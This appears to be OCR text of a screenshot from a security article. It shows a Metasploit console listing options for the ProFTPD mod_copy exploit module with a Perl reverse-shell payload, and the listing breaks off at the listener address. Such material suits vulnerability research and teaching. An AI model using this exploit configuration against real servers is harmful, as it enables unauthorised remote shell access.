 root@kali: ~/桌面
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
盛邦安全WebRAY